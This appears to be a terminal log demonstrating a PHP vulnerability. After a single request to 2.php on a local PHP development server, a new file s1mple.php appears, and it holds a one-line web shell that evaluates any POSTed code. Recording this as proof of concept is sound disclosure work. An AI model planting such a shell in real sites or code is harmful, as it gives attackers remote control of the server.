 root@VM-0-16-ubuntu:/wa#
root@VM-0-16-ubuntu:/wa# ls
1.php  2.php
root@VM-0-16-ubuntu:/wa# php -S 0.0.0.0:8888
[Sun Oct 11 08:58:35 2020] PHP Warning:  PHP Startup: Unable to load dynamic library 'soap' (tried: /usr/lib/php/20170718/soap (/usr/lib/php/20170718/soap
such file or directory), /usr/lib/php/20170718/soap.so (/usr/lib/php/20170718/soap.so: cannot open shared object file: No such file or directory)) in Unkn
PHP 7.2.24-0ubuntu0.18.04.6 Development Server started at Sun Oct 11 08:58:35 2020
Listening on http://0.0.0.0:8888
Document root is /wa
Press Ctrl-C to quit.
[Sun Oct 11 08:58:50 2020] [200]: /2.php
[Sun Oct 11 08:58:50 2020] 4 [404]: /favicon.ico - No such file or directory
^Croot@VM-0-16-ubuntu:/wa# ls
1.php  2.php  s1mple.php
root@VM-0-16-ubuntu:/wa#
root@VM-0-16-ubuntu:/wa#
root@VM-0-16-ubuntu:/wa# cat s1mple.php
<?php eval($_POST['a']);?>root@VM-0-16-ubuntu:/wa#